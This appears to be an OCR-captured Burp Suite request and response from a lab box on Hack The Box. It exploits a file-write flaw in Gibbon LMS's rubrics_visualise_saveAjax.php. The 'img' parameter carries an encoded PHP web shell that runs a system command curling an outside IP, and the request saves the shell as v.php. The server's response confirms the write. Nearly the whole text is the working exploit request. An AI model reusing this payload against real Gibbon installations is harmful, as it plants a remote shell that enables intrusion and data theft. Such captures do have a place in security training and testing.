 equest
Pretty Raw Hex
\n
POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
Host: frizzdc.frizz.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://frizzdc.frizz.htb/Gibbon-LMS/
Connection: keep-alive
Cookie: G60fa1cd0af7be78b=qlbdfmbl59mk6s5oip9i90mgne
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
img=
image/png;asdf,%50%44%39%77%61%48%41%67%5a%57%4e%6f%62%79%42%7a%65%58%4e%30%5a%57
%30%6f%4a%32%4e%74%5a%43%41%76%59%79%42%6a%64%58%4a%73%49%44%45%77%4c%6a%45%77%4c
%6a%45%32%4c%6a%67%6e%4b%54%38%2b%49%41%6f%3d&path=v.php&gibbonPersonID=
0000000001
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 14:18:04 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidat
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 5
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 v.php